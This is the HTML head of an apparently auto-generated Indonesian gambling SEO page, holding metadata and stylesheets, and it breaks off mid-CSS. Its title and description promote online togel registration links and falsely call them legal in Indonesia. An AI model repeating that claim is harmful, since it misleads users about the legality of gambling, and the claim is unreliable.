

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/
body_size: 17280
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Mempawah</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Mempawah" />
	<link rel="canonical" href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Mempawah" />
	<meta property="og:description" content="Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Mempawah" />
	<meta property="og:url" content="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/" />
	<meta property="og:site_name" content="JonathanBakerAndVictoria" />
	<meta property="article:published_time" content="2023-06-02T04:27:42+00:00" />
	<meta property="og:image" content="http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Mempawah" />
	<meta name="twitter:description" content="Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Mempawah" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/#article","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/"},"author":{"name":"admin","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d"},"headline":"Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Mempawah","datePublished":"2023-06-02T04:27:42+00:00","mainEntityOfPage":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/"},"wordCount":1999,"commentCount":0,"image":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/#primaryimage"},"thumbnailUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/#respond"]}]},{"@type":"WebPage","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/","url":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/","name":"Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Mempawah","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/#website"},"primaryImageOfPage":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/#primaryimage"},"image":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/#primaryimage"},"thumbnailUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-06-02T04:27:42+00:00","author":{"@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d"},"description":"Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Mempawah","breadcrumb":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/#primaryimage","url":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jonathanbakerandvictoriafuller.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Mempawah"}]},{"@type":"WebSite","@id":"https://jonathanbakerandvictoriafuller.com/#website","url":"https://jonathanbakerandvictoriafuller.com/","name":"JonathanBakerAndVictoria","description":"Panduan Bermain Judi Baccarat untuk Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jonathanbakerandvictoriafuller.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82338527f436fb016774ab36bf0ce00494aedd35ca6bd3ed3c4d66affda5fe5d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82338527f436fb016774ab36bf0ce00494aedd35ca6bd3ed3c4d66affda5fe5d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://jonathanbakerandvictoriafuller.com"],"url":"https://jonathanbakerandvictoriafuller.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Feed" href="https://jonathanbakerandvictoriafuller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Comments Feed" href="https://jonathanbakerandvictoriafuller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia 
Mempawah Comments Feed" href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jonathanbakerandvictoriafuller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonathanbakerandvictoriafuller.com%2Flink-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jonathanbakerandvictoriafuller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonathanbakerandvictoriafuller.com%2Flink-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 